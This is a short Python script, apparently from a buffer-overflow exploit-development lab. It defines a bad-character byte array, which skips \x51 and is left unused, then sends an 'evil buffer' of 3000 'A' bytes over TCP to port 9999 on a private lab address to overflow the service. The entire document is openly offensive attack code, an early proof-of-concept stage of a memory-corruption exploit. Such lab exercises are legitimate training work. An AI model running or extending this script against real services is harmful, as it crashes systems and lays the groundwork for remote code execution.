 #!/usr/bin/python3
import socket
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
buffer = b"A" * 3000
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 9999))
s.send(buffer)
s.close()
print("\nDone!")